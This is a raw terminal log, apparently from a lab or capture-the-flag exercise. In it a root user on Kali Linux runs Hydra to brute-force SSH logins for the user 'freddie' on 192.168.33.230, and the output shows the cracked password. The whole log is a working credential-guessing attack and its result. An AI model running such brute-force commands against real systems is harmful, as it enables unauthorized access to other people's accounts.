 (root💀kali)-[/home]
# hydra -l freddie -P /home/2.txt ssh://192.168.33.230 -t 60
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-21 19:48:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 60 tasks per 1 server, overall 60 tasks, 226054 login tries (l:1/p:226054), ~3768 tries per task
[DATA] attacking ssh://192.168.33.230:22/
[STATUS] 710.00 tries/min, 710 tries in 00:01h, 225442 to do in 05:18h, 60 active
[STATUS] 463.33 tries/min, 1390 tries in 00:03h, 224785 to do in 08:06h, 60 active
[22][ssh] host: 192.168.33.230   login: freddie   password: 61a4e3e60c063d1e472dd780f64e6cad
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 59 final worker threads did not complete until end.
[ERROR] 59 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-21 19:54:34
(root💀kali)-[/home]
#